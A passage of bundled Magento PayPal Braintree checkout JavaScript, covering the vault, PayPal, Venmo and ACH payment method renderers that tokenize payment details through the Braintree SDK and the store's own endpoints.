quote.shippingAddress();\n\n                if (quote.isVirtual()) {\n                    return {\n                        countryCode: shippingAddress.countryId\n                    }\n                }\n\n                return {\n                    streetAddress: shippingAddress.street[0],\n                    extendedAddress: shippingAddress.street[1],\n                    locality: shippingAddress.city,\n                    postalCode: shippingAddress.postcode,\n                    region: shippingAddress.region,\n                    countryCode: shippingAddress.countryId\n                }\n            },\n\n            getAmount: function () {\n                return quote.totals()['base_grand_total'].toString();\n            },\n\n            getBillingAddress: function () {\n                return quote.billingAddress();\n            },\n\n            getClientToken: function () {\n                return window.checkoutConfig.payment[this.getCode()].clientToken;\n            },\n\n            getCode: function () {\n                return this.code;\n            },\n\n            getCurrencyCode: function () {\n                return quote.totals()['base_currency_code'];\n            },\n\n            getCustomerDetails: function () {\n                var billingAddress = quote.billingAddress();\n                return {\n                    firstName: billingAddress.firstname,\n                    lastName: billingAddress.lastname,\n                    phone: billingAddress.telephone,\n                    email: typeof quote.guestEmail === 'string' ? quote.guestEmail : window.checkoutConfig.customerData.email\n                }\n            },\n\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            getMerchantAccountId: function () {\n                return window.checkoutConfig.payment[this.getCode()].merchantAccountId;\n            },\n\n            getPaymentMethod: function (method) {\n                var methods = this.getPaymentMethods();\n\n                for (var i = 0; i < methods.length; i++) {\n                    if (methods[i].method === method) {\n                        return methods[i]\n                    }\n                }\n            },\n\n            getPaymentMethods: function () {\n                return window.checkoutConfig.payment[this.getCode()].allowedMethods;\n            },\n\n            getPaymentMarkSrc: function () {\n                return window.checkoutConfig.payment[this.getCode()].paymentIcons;\n            },\n\n            getTitle: function () {\n                return window.checkoutConfig.payment[this.getCode()].title;\n            },\n\n            initialize: function () {\n                this._super();\n                return this;\n            },\n\n            isActive: function () {\n                var address = quote.billingAddress() || quote.shippingAddress();\n                var methods = this.getPaymentMethods();\n\n                for (var i = 0; i < methods.length; i++) {\n                    if (methods[i].countries.includes(address.countryId)) {\n                        return true;\n                    }\n                }\n\n                return false;\n            },\n\n            isValidCountryAndCurrency: function (method) {\n                var address = quote.billingAddress();\n\n                if (!address) {\n                    this.paymentMethodsAvailable(false);\n                    return false;\n                }\n\n                var countryId = address.countryId;\n                var quoteCurrency = quote.totals()['base_currency_code'];\n                var paymentMethodDetails = this.getPaymentMethod(method);\n\n                if ((countryId !== 'GB' && paymentMethodDetails.countries.includes(countryId) && (quoteCurrency === 'EUR' || quoteCurrency === 'PLN')) || (countryId === 'GB' && paymentMethodDetails.countries.includes(countryId) && quoteCurrency === 'GBP')) {\n                    this.paymentMethodsAvailable(true);\n                    return true;\n                }\n\n                return false;\n            },\n\n            setErrorMsg: function (message) {\n                messageList.addErrorMessage({\n                    message: message\n                });\n            },\n\n            setPaymentMethodNonce: function (nonce) {\n                this.paymentMethodNonce = nonce;\n            },\n\n            validateForm: function (form) {\n                return $(form).validation() && $(form).validation('isValid');\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'ko',\n    'jquery',\n    'Magento_Vault/js/view/payment/method-renderer/vault',\n    'PayPal_Braintree/js/view/payment/adapter',\n    'Magento_Ui/js/model/messageList',\n    'PayPal_Braintree/js/view/payment/validator-handler',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'braintree',\n    'braintreeHostedFields',\n    'mage/url'\n], function (\n    ko,\n    $,\n    VaultComponent,\n    Braintree,\n    globalMessageList,\n    validatorManager,\n    additionalValidators,\n    fullScreenLoader,\n    client,\n    hostedFields,\n    url\n) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            active: false,\n            hostedFieldsInstance: null,\n            imports: {\n                onActiveChange: 'active'\n            },\n            modules: {\n                hostedFields: '${ $.parentName }.braintree'\n            },\n            template: 'PayPal_Braintree/payment/cc/vault',\n            updatePaymentUrl: url.build('braintree/payment/updatepaymentmethod'),\n            vaultedCVV: ko.observable(\"\"),\n            validatorManager: validatorManager,\n            isValidCvv: false,\n            onInstanceReady: function (instance) {\n                instance.on('validityChange', this.onValidityChange.bind(this));\n            }\n        },\n\n        /**\n         * Event fired by Braintree SDK whenever input value length matches the validation length.\n         * In the case of a CVV, this is 3, or 4 for AMEX.\n         * @param event\n         */\n        onValidityChange: function (event) {\n            if (event.emittedBy === 'cvv') {\n                this.isValidCvv = event.fields.cvv.isValid;\n            }\n        },\n\n        /**\n         * @returns {exports}\n         */\n        initObservable: function () {\n            this._super().observe(['active']);\n            this.validatorManager.initialize();\n            return this;\n        },\n\n        /**\n         * Is payment option active?\n         * @returns {boolean}\n         */\n        isActive: function () {\n            let active = this.getId() === this.isChecked();\n            this.active(active);\n            return active;\n        },\n\n        /**\n         * Fired whenever a payment option is changed.\n         * @param isActive\n         */\n        onActiveChange: function (isActive) {\n            let self = this;\n\n            if (!isActive) {\n                return;\n            }\n\n            if (self.showCvvVerify()) {\n                if (self.hostedFieldsInstance) {\n                    self.hostedFieldsInstance.teardown(function (teardownError) {\n                        if (teardownError) {\n                            globalMessageList.addErrorMessage({\n                                message: teardownError.message\n                            });\n                        }\n                        self.hostedFieldsInstance = null;\n                        self.initHostedCvvField();\n                    });\n                    return;\n                }\n                self.initHostedCvvField();\n            }\n        },\n\n        /**\n         * Initialize the CVV input field with the Braintree Hosted Fields SDK.\n         */\n        initHostedCvvField: function () {\n            let self = this;\n            client.create({\n                authorization: Braintree.getClientToken()\n            }, function (clientError, clientInstance) {\n                if (clientError) {\n                    globalMessageList.addErrorMessage({\n                        message: clientError.message\n                    });\n                }\n                hostedFields.create({\n                    client: clientInstance,\n                    fields: {\n                        cvv: {\n                            selector: '#' + self.getId() + '_cid',\n                            placeholder: '123'\n                        }\n                    }\n                }, function (hostedError, hostedFieldsInstance) {\n                    if (hostedError) {\n                        globalMessageList.addErrorMessage({\n                            message: hostedError.message\n                        });\n                        return;\n                    }\n\n                    self.hostedFieldsInstance = hostedFieldsInstance;\n                    self.onInstanceReady(self.hostedFieldsInstance);\n                });\n            });\n        },\n\n        /**\n         * Return the payment method code.\n         * @returns {string}\n         */\n        getCode: function () {\n            return 'braintree_cc_vault';\n        },\n\n        /**\n         * Get last 4 digits of card\n         * @returns {String}\n         */\n        getMaskedCard: function () {\n            return this.details.maskedCC;\n        },\n\n        /**\n         * Get expiration date\n         * @returns {String}\n         */\n        getExpirationDate: function () {\n            return this.details.expirationDate;\n        },\n\n        /**\n         * Get card type\n         * @returns {String}\n         */\n        getCardType: function () {\n            return this.details.type;\n        },\n\n        /**\n         * Get show CVV Field\n         * @returns {Boolean}\n         */\n        showCvvVerify: function () {\n            return window.checkoutConfig.payment[this.code].cvvVerify;\n        },\n\n        /**\n         * Show or hide the error message.\n         * @param selector\n         * @param state\n         * @returns {boolean}\n         */\n        validateCvv: function (selector, state) {\n            let $selector = $(selector),\n                invalidClass = 'braintree-hosted-fields-invalid';\n\n            if (state === true) {\n                $selector.removeClass(invalidClass);\n                return true;\n            }\n\n            $selector.addClass(invalidClass);\n            return false;\n        },\n\n        /**\n         * Place order\n         */\n        placeOrder: function () {\n            let self = this;\n\n            if (self.showCvvVerify()) {\n                if (!self.validateCvv('#' + self.getId() + '_cid', self.isValidCvv) || !additionalValidators.validate()) {\n                    return;\n                }\n            } else {\n                if (!additionalValidators.validate()) {\n                    return;\n                }\n            }\n\n            fullScreenLoader.startLoader();\n\n            if (self.showCvvVerify() && typeof self.hostedFieldsInstance !== 'undefined') {\n                self.hostedFieldsInstance.tokenize({}, function (error, payload) {\n                    if (error) {\n                        fullScreenLoader.stopLoader();\n                        globalMessageList.addErrorMessage({\n                            message: error.message\n                        });\n                        return;\n                    }\n                    $.getJSON(self.updatePaymentUrl, {\n                        'nonce': payload.nonce,\n                        'public_hash': self.publicHash\n                    }).done(function (response) {\n                        if (response.success === false) {\n                            fullScreenLoader.stopLoader();\n                            globalMessageList.addErrorMessage({\n                                message: 'CVV verification failed.'\n                            });\n                            return;\n                        }\n                        self.getPaymentMethodNonce();\n                    })\n                });\n            } else {\n                self.getPaymentMethodNonce();\n            }\n        },\n\n        /**\n         * Send request to get payment method nonce\n         */\n        getPaymentMethodNonce: function () {\n            let self = this;\n\n            fullScreenLoader.startLoader();\n            $.getJSON(self.nonceUrl, {\n                'public_hash': self.publicHash,\n                'cvv': self.vaultedCVV()\n            }).done(function (response) {\n                fullScreenLoader.stopLoader();\n                self.hostedFields(function (formComponent) {\n                    formComponent.setPaymentMethodNonce(response.paymentMethodNonce);\n                    formComponent.setCreditCardBin(response.details.bin);\n                    formComponent.additionalData['public_hash'] = self.publicHash;\n                    formComponent.code = self.code;\n                    if (self.vaultedCVV()) {\n                        formComponent.additionalData['cvv'] = self.vaultedCVV();\n                    }\n\n                    self.validatorManager.validate(formComponent, function () {\n                        fullScreenLoader.stopLoader();\n                        return formComponent.placeOrder('parent');\n                    }, function() {\n                        // No teardown actions required.\n                        fullScreenLoader.stopLoader();\n                        formComponent.setPaymentMethodNonce(null);\n                        formComponent.setCreditCardBin(null);\n                    });\n\n                });\n            }).fail(function (response) {\n                let error = JSON.parse(response.responseText);\n\n                fullScreenLoader.stopLoader();\n                globalMessageList.addErrorMessage({\n                    message: error.message\n                });\n            });\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/paypal-vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Vault/js/view/payment/method-renderer/vault',\n    'Magento_Ui/js/model/messageList',\n    'Magento_Checkout/js/model/full-screen-loader'\n], function ($, _, VaultComponent, globalMessageList, fullScreenLoader) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/paypal/vault',\n            additionalData: {}\n        },\n\n        /**\n         * Get PayPal payer email\n         * @returns {String}\n         */\n        getPayerEmail: function () {\n            return this.details.payerEmail;\n        },\n\n        /**\n         * Get type of payment\n         * @returns {String}\n         */\n        getPaymentIcon: function () {\n            return window.checkoutConfig.payment['braintree_paypal'].paymentIcon;\n        },\n\n        /**\n         * Place order\n         */\n        beforePlaceOrder: function () {\n            this.getPaymentMethodNonce();\n        },\n\n        /**\n         * Send request to get payment method nonce\n         */\n        getPaymentMethodNonce: function () {\n            var self = this;\n\n            fullScreenLoader.startLoader();\n            $.getJSON(self.nonceUrl, {\n                'public_hash': self.publicHash\n            })\n                .done(function (response) {\n                    fullScreenLoader.stopLoader();\n                    self.additionalData['payment_method_nonce'] = response.paymentMethodNonce;\n                    self.placeOrder();\n                })\n                .fail(function (response) {\n                    var error = JSON.parse(response.responseText);\n\n                    fullScreenLoader.stopLoader();\n                    globalMessageList.addErrorMessage({\n                        message: error.message\n                    });\n                });\n        },\n\n        /**\n         * Get payment method data\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.code,\n                'additional_data': {\n                    'public_hash': this.publicHash\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            return data;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/venmo.js":"define(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeVenmo',\n        'PayPal_Braintree/js/form-builder',\n        'Magento_Ui/js/model/messageList',\n        'Magento_Checkout/js/model/full-screen-loader',\n        'Magento_Checkout/js/model/payment/additional-validators',\n        'mage/translate'\n    ],\n    function (\n        Component,\n        braintree,\n        dataCollector,\n        venmo,\n        formBuilder,\n        messageList,\n        fullScreenLoader,\n        additionalValidators,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                deviceData: null,\n                paymentMethodNonce: null,\n                template: 'PayPal_Braintree/payment/venmo',\n                venmoInstance: null\n            },\n\n            clickVenmoBtn: function () {\n                let self = this;\n\n                if (!additionalValidators.validate()) {\n                    return false;\n                }\n\n                if (!this.venmoInstance) {\n                    this.setErrorMsg($t('Venmo not initialized, please try reloading.'));\n                    return;\n                }\n\n                this.venmoInstance.tokenize(function (tokenizeErr, payload) {\n                    if (tokenizeErr) {\n                        if (tokenizeErr.code === 'VENMO_CANCELED') {\n                            self.setErrorMsg($t('Venmo app is not available or the payment flow was cancelled.'));\n                        } else if (tokenizeErr.code === 'VENMO_APP_CANCELED') {\n                            self.setErrorMsg($t('Venmo payment flow cancelled.'));\n                        } else {\n                            self.setErrorMsg(tokenizeErr.message);\n                        }\n                    } else {\n                        self.handleVenmoSuccess(payload);\n                    }\n                });\n            },\n\n            collectDeviceData: function (clientInstance, callback) {\n                let self = this;\n                dataCollector.create({\n                    client: clientInstance,\n                    paypal: true\n                }, function (dataCollectorErr, dataCollectorInstance) {\n                    if (dataCollectorErr) {\n                        return;\n                    }\n                    self.deviceData = dataCollectorInstance.deviceData;\n                    callback();\n                });\n            },\n\n            getClientToken: function () {\n                return window.checkoutConfig.payment[this.getCode()].clientToken;\n            },\n\n            getCode: function() {\n                return 'braintree_venmo';\n            },\n\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                        'device_data': this.deviceData\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            getPaymentMarkSrc: function () {\n                return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;\n            },\n\n            getTitle: function() {\n                return 'Venmo';\n            },\n\n            handleVenmoSuccess: function (payload) {\n                this.setPaymentMethodNonce(payload.nonce);\n                this.placeOrder();\n            },\n\n            initialize: function () {\n                this._super();\n\n                let self = this;\n\n                braintree.create({\n                    authorization: self.getClientToken()\n                }, function (clientError, clientInstance) {\n                    if (clientError) {\n                        this.setErrorMsg($t('Unable to initialize Braintree Client.'));\n                        return;\n                    }\n\n                    // Collect device data\n                    self.collectDeviceData(clientInstance, function () {\n                        // callback from collectDeviceData\n                        venmo.create({\n                            client: clientInstance,\n                            allowDesktop: true,\n                            allowDesktopWebLogin: true,\n                            mobileWebFallBack: true,\n                            paymentMethodUsage: 'single_use',\n                            allowNewBrowserTab: false\n                        }, function (venmoErr, venmoInstance) {\n                            if (venmoErr) {\n                                self.setErrorMsg($t('Error initializing Venmo: %1').replace('%1', venmoErr));\n                                return;\n                            }\n\n                            if (!venmoInstance.isBrowserSupported()) {\n                                console.log('Browser does not support Venmo');\n                                return;\n                            }\n\n                            self.setVenmoInstance(venmoInstance);\n                        });\n                    });\n                });\n\n                return this;\n            },\n\n            isAllowed: function () {\n                return window.checkoutConfig.payment[this.getCode()].isAllowed;\n            },\n\n            setErrorMsg: function (message) {\n                messageList.addErrorMessage({\n                    message: message\n                });\n            },\n\n            setPaymentMethodNonce: function (nonce) {\n                this.paymentMethodNonce = nonce;\n            },\n\n            setVenmoInstance: function (instance) {\n                this.venmoInstance = instance;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/ach.js":"define(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'ko',\n        'jquery',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeAch',\n        'PayPal_Braintree/js/form-builder',\n        'Magento_Ui/js/model/messageList',\n        'Magento_Checkout/js/action/select-billing-address',\n        'Magento_Checkout/js/model/full-screen-loader',\n        'Magento_Checkout/js/model/quote',\n        'mage/translate'\n    ],\n    function (\n        Component,\n        ko,\n        $,\n        braintree,\n        dataCollector,\n        ach,\n        formBuilder,\n        messageList,\n        selectBillingAddress,\n        fullScreenLoader,\n        quote,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                deviceData: null,\n                paymentMethodNonce: null,\n                template: 'PayPal_Braintree/payment/ach',\n                achInstance: null,\n                routingNumber: ko.observable(\"\"),\n                accountNumber: ko.observable(\"\"),\n                accountType: ko.observable(\"checking\"),\n                ownershipType: ko.observable(\"personal\"),\n                firstName: ko.observable(\"\"),\n                lastName: ko.observable(\"\"),\n                businessName: ko.observable(\"\"),\n                hasAuthorization: ko.observable(false),\n                business: ko.observable(false), // for ownership type\n                personal: ko.observable(true) // for ownership type\n            },\n\n            clickAchBtn: function () {\n                if (!this.validateForm('#' + this.getCode() + '-form')) {\n                    return;\n                }\n\n                fullScreenLoader.startLoader();\n\n                var self = this;\n\n                var billingAddress = quote.billingAddress();\n\n                let regionCode;\n\n                let bankDetails = {\n                    routingNumber: self.routingNumber(),\n                    accountNumber: self.accountNumber(),\n                    accountType: self.accountType(),\n                    ownershipType: self.ownershipType(),\n                    billingAddress: {\n                        streetAddress: billingAddress.street[0],\n                        extendedAddress: billingAddress.street[1],\n                        locality: billingAddress.city,\n                        region: billingAddress.regionCode,\n                        postalCode: billingAddress.postcode,\n                    }\n                };\n\n                if (bankDetails.ownershipType === 'personal') {\n                    bankDetails.firstName = self.firstName();\n                    bankDetails.lastName = self.lastName();\n                } else {\n                    bankDetails.businessName = self.businessName();\n                }\n\n                var mandateText = document.getElementById('braintree-ach-mandate').textContent;\n\n                // if no region code is available, lets find one!\n                if (typeof billingAddress.regionCode === 'undefined') {\n                    $.get('/rest/V1/directory/countries/' + billingAddress.countryId).done(function (data) {\n                        if (typeof data.available_regions !== 'undefined') {\n                            for (var i = 0; i < data.available_regions.length; ++i) {\n                                if (data.available_regions[i].id === billingAddress.regionId) {\n                                    regionCode = data.available_regions[i].code;\n                                    bankDetails.billingAddress.region = regionCode;\n                                    self.tokenizeAch(bankDetails, mandateText);\n                                }\n                            }\n                        } else {\n                            fullScreenLoader.stopLoader();\n                            self.tokenizeAch(bankDetails, mandateText);\n                        }\n                    }).fail(function() {\n                        fullScreenLoader.stopLoader();\n                    });\n                } else {\n                    self.tokenizeAch(bankDetails, mandateText);\n                }\n            },\n\n            tokenizeAch: function (bankDetails, mandateText) {\n                var self = this;\n                this.achInstance.tokenize({\n                    bankDetails: bankDetails,\n                    mandateText: mandateText\n                }, function (tokenizeErr, tokenizedPayload) {\n                    if (tokenizeErr) {\n                        self.setErrorMsg($t('There was an error with the provided bank details. Please check and try again.'));\n                        self.hasAuthorization(false);\n                    } else {\n                        fullScreenLoader.stopLoader();\n                        self.handleAchSuccess(tokenizedPayload);\n                    }\n                });\n            },\n\n            getClientToken: function () {\n                return window.checkoutConfig.payment[this.getCode()].clientToken;\n            },\n\n            getCode: function () {\n                return 'braintree_ach_direct_debit';\n            },\n\n            getStoreName: function () {\n                return window.checkoutConfig.payment[this.getCode()].storeName;\n            },\n\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            getTitle: function() {\n                return 'ACH Direct Debit';\n            },\n\n            handleAchSuccess: function (payload) {\n                this.setPaymentMethodNonce(payload.nonce);\n                this.placeOrder();\n            },\n\n            initialize: function () {\n                this._super();\n\n                var self = this;\n\n                braintree.create({\n                    authorization: self.getClientToken()\n                }, function (clientError, clientInstance) {\n                    if (clientError) {\n                        this.setErrorMsg($t('Unable to initialize Braintree Client.'));\n                        return;\n                    }\n\n                    ach.create({\n                        client: clientInstance\n                    }, function (achErr, achInstance) {\n                        if (achErr) {\n                            self.setErrorMsg($t('Error initializing ACH: %1').replace('%1', achErr));\n                            return;\n                        }\n\n                        self.setAchInstance(achInstance);\n                    });\n                });\n\n                return this;\n            },\n\n            isAllowed: function () {\n                return window.checkoutConfig.payment[this.getCode()].isAllowed;\n            },\n\n            changeOwnershipType: function (data, event) {\n                var self = this;\n                if (event.currentTarget.value === 'business') {\n                    self.business(true);\n                    self.personal(false);\n                } else {\n                    self.business(false);\n                    self.personal(true);\n                }\n            },\n\n            isBusiness: function () {\n                return this.business;\n            },\n\n            isPersonal: function () {\n                return this.personal;\n            },\n\n            setErrorMsg: function (message) {\n                messageList.addErrorMessage({\n                    message: message\n                });\n            },\n\n            setPaymentMethodNonce: function (nonce) {\n                this.paymentMethodNonce = nonce;\n            },\n\n            setAchInstance: function (instance) {\n                this.achInstance = instance;\n            },\n\n            validateForm: function (form) {\n                return $(form).validation() && $(form).validation('isValid');\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/paypal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Checkout/js/view/payment/default',\n    'braintree',\n    'braintreeCheckoutPayPalAdapter',\n    'braintreePayPalCheckout',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/step-navigator',\n    'Magento_Vault/js/view/payment/vault-enabler',\n    'Magento_Checkout/js/action/create-billing-address',\n    'Magento_Checkout/js/action/select-billing-address',\n    'Magento_CheckoutAgreements/js/view/checkout-agreements',\n    'mage/translate'\n], function (\n    $,\n    _,\n    Component,\n    braintree,\n    Braintree,\n    paypalCheckout,\n    quote,\n    fullScreenLoader,\n    additionalValidators,\n    stepNavigator,\n    VaultEnabler,\n    createBillingAddress,\n    selectBillingAddress,\n    checkoutAgreements,\n    $t\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/paypal',\n            code: 'braintree_paypal',\n            active: false,\n            paypalInstance: null,\n            paymentMethodNonce: null,\n            grandTotalAmount: null,\n            isReviewRequired: false,\n            customerEmail: null,\n\n            /**\n             * Additional payment data\n             *\n             * {Object}\n             */\n            additionalData: {},\n\n            /**\n             * {Array}\n             */\n            lineItemsArray: [\n                'name',\n                'kind',\n                'quantity',\n                'unitAmount',\n                'unitTaxAmount',\n                'productCode',\n                'description'\n            ],\n\n            /**\n             * PayPal client configuration\n             * {Object}\n             */\n            clientConfig: {\n                offerCredit: false,\n                offerCreditOnly: false,\n                dataCollector: {\n                    paypal: true\n                },\n\n                buttonPayPalId: 'braintree_paypal_placeholder',\n                buttonCreditId: 'braintree_paypal_credit_placeholder',\n                buttonPaylaterId: 'braintree_paypal_paylater_placeholder',\n\n                onDeviceDataReceived: function (deviceData) {\n                    this.additionalData['device_data'] = deviceData;\n                },\n\n                /**\n                 * Triggers when widget is loaded\n                 * @param {Object} context\n                 */\n                onReady: function (context) {\n                    this.setupPayPal();\n                },\n\n                /**\n                 * Triggers on payment nonce receive\n                 * @param {Object} response\n                 */\n                onPaymentMethodReceived: function (response) {\n                    this.beforePlaceOrder(response);\n                }\n            },\n            imports: {\n                onActiveChange: 'active'\n            }\n        },\n\n        /**\n         * Set list of observable attributes\n         * @returns {exports.initObservable}\n         */\n        initObservable: function () {\n            var self = this;\n\n            this._super()\n                .observe(['active', 'isReviewRequired', 'customerEmail']);\n\n            window.addEventListener('hashchange', function (e) {\n                var methodCode = quote.paymentMethod();\n\n                if (methodCode === 'braintree_paypal' || methodCode === 'braintree_paypal_vault') {\n                    if (e.newURL.indexOf('payment') > 0 && self.grandTotalAmount !== null) {\n                        self.reInitPayPal();\n                    }\n                }\n            });\n\n            quote.paymentMethod.subscribe(function (value) {\n                var methodCode = value;\n\n                if (methodCode === 'braintree_paypal' || methodCode === 'braintree_paypal_vault') {\n                    self.reInitPayPal();\n                }\n            });\n\n            this.vaultEnabler = new VaultEnabler();\n            this.vaultEnabler.setPaymentCode(this.getVaultCode());\n            this.vaultEnabler.isActivePaymentTokenEnabler.subscribe(function () {\n                self.onVaultPaymentTokenEnablerChange();\n            });\n\n            this.grandTotalAmount = quote.totals()['base_grand_total'];\n\n            quote.totals.subscribe(function () {\n                if (self.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    self.grandTotalAmount = quote.totals()['base_grand_total'];\n                    var methodCode = quote.paymentMethod();\n\n                    if (methodCode && (methodCode.method === 'braintree_paypal' || methodCode.method === 'braintree_paypal_vault')) {\n                        self.reInitPayPal();\n                    }\n                }\n            });\n\n            // for each component initialization need update property\n            this.isReviewRequired(false);\n            this.initClientConfig();\n\n            return this;\n        },\n\n        /**\n         * Get payment name\n         *\n         * @returns {String}\n         */\n        getCode: function () {\n            return this.code;\n        },\n\n        /**\n         * Get payment title\n         *\n         * @returns {String}\n         */\n        getTitle: function () {\n            return window.checkoutConfig.payment[this.getCode()].title;\n        },\n\n        /**\n         * Check if payment is active\n         *\n         * @returns {Boolean}\n         */\n        isActive: function () {\n            var active = this.getCode() === this.isChecked();\n\n            this.active(active);\n\n            return active;\n        },\n\n        /**\n         * Triggers when payment method change\n         * @param {Boolean} isActive\n         */\n        onActiveChange: function (isActive) {\n            if (!isActive) {\n                return;\n            }\n\n            // need always re-init Braintree with PayPal configuration\n            this.reInitPayPal();\n        },\n\n        /**\n         * Init config\n         */\n        initClientConfig: function () {\n            this.clientConfig = _.extend(this.clientConfig, this.getPayPalConfig());\n\n            _.each(this.clientConfig, function (fn, name) {\n                if (typeof fn === 'function') {\n                    this.clientConfig[name] = fn.bind(this);\n                }\n            }, this);\n        },\n\n        /**\n         * Set payment nonce\n         * @param {String} paymentMethodNonce\n         */\n        setPaymentMethodNonce: function (paymentMethodNonce) {\n            this.paymentMethodNonce = paymentMethodNonce;\n        },\n\n        /**\n         * Update quote billing address\n         * @param {Object}customer\n         * @param {Object}address\n         */\n        setBillingAddress: function (customer, address) {\n            var billingAddress = {\n                street: [address.line1],\n                city: address.city,\n                postcode: address.postalCode,\n                countryId: address.countryCode,\n                email: customer.email,\n                firstname: customer.firstName,\n                lastname: customer.lastName,\n                telephone: typeof customer.phone !== 'undefined' ? customer.phone : '00000000000'\n            };\n\n            billingAddress['region_code'] = typeof address.state === 'string' ? address.state : '';\n            billingAddress = createBillingAddress(billingAddress);\n            quote.billingAddress(billingAddress);\n        },\n\n        /**\n         * Prepare data to place order\n         * @param {Object} data\n         */\n        beforePlaceOrder: function (data) {\n            this.setPaymentMethodNonce(data.nonce);\n            this.customerEmail(data.details.email);\n            if (quote.isVirtual()) {\n                this.isReviewRequired(true);\n            } else {\n                if (this.isRequiredBillingAddress() === '1' || quote.billingAddress() === null) {\n                    if (typeof data.details.billingAddress !== 'undefined') {\n                        this.setBillingAddress(data.details, data.details.billingAddress);\n                    } else {\n                        this.setBillingAddress(data.details, data.details.shippingAddress);\n                    }\n                } else {\n                    if (quote.shippingAddress() === quote.billingAddress()) {\n                        selectBillingAddress(quote.shippingAddress());\n                    } else {\n                        selectBillingAddress(quote.billingAddress());\n                    }\n                }\n            }\n            this.placeOrder();\n        },\n\n        /**\n         * Re-init PayPal Auth Flow\n         */\n        reInitPayPal: function () {\n            this.disableButton();\n            this.clientConfig.paypal.amount = parseFloat(this.grandTotalAmount).toFixed(2);\n\n            if (!quote.isVirtual()) {\n                this.clientConfig.paypal.enableShippingAddress = true;\n                this.clientConfig.paypal.shippingAddressEditable = false;\n                this.clientConfig.paypal.shippingAddressOverride = this.getShippingAddress();\n            }\n            // Send Line Items\n            this.clientConfig.paypal.lineItems = this.getLineItems();\n\n            Braintree.setConfig(this.clientConfig);\n\n            if (Braintree.getPayPalInstance()) {\n                Braintree.getPayPalInstance().teardown(function () {\n                    Braintree.setup();\n                }.bind(this));\n                Braintree.setPayPalInstance(null);\n            } else {\n                Braintree.setup();\n                this.enableButton();\n            }\n        },\n\n        /**\n         * Setup PayPal instance\n         */\n        setupPayPal: function () {\n            var self = this;\n\n            if (Braintree.config.paypalInstance) {\n                fullScreenLoader.stopLoader(true);\n                return;\n            }\n\n            paypalCheckout.create({\n                client: Braintree.clientInstance\n            }, function (createErr, paypalCheckoutInstance) {\n                if (createErr) {\n                    Braintree.showError($t(\"PayPal Checkout could not be initialized. Please contact the store owner.\"));\n                    console.error('paypalCheckout error', createErr);\n                    return;\n                }\n                let quoteObj = quote.totals();\n\n                var configSDK = {\n                    components: 'buttons,messages,funding-eligibility',\n                    \"enable-funding\": \"paylater\",\n                    currency: quoteObj['base_currency_code']\n                };\n                var merchantCountry = window.checkoutConfig.payment['braintree_paypal'].merchantCountry;\n                if (Braintree.getEnvironment() == 'sandbox' && merchantCountry != null) {\n                    configSDK[\"buyer-country\"] = merchantCountry;\n                }\n                paypalCheckoutInstance.loadPayPalSDK(configSDK, function () {\n                    this.loadPayPalButton(paypalCheckoutInstance, 'paypal');\n                    if (this.isCreditEnabled()) {\n                        this.loadPayPalButton(paypalCheckoutInstance, 'credit');\n                    }\n                    if (this.isPaylaterEnabled()) {\n                        this.loadPayPalButton(paypalCheckoutInstance, 'paylater');\n                    }\n\n                }.bind(this));\n            }.bind(this));\n        },\n\n        loadPayPalButton: function (paypalCheckoutInstance, funding) {\n            var paypalPayment = Braintree.config.paypal,\n                onPaymentMethodReceived = Braintree.config.onPaymentMethodReceived;\n            var style = {\n                color: Braintree.getColor(funding),\n                shape: Braintree.getShape(funding),\n                size: Braintree.getSize(funding),\n                label: Braintree.getLabel(funding)\n            };\n\n            if (Braintree.getBranding()) {\n                style.branding = Braintree.getBranding();\n            }\n            if (Braintree.getFundingIcons()) {\n                style.fundingicons = Braintree.getFundingIcons();\n            }\n\n            if (funding === 'credit') {\n                Braintree.config.buttonId = this.clientConfig.buttonCreditId;\n            } else if (funding === 'paylater') {\n                Braintree.config.buttonId = this.clientConfig.buttonPaylaterId;\n            } else {\n                Braintree.config.buttonId = 